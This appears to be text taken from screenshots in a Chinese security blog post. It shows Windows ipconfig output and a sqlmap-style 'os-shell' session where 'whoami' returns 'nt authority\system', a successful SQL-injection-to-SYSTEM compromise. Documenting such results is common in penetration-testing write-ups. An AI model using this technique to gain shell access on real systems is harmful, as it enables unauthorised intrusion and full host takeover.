 Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::c016:f9b9:6daa:7d73
IPv4 地址 . . . . . . . . . . . . : 10.10.1.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::ec7d:88c4:723a:e954
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[23:36:32] [INFO] used SQL query returns 1 entry
command standard output: 'nt authority\system'
os-shell>
关注安全技术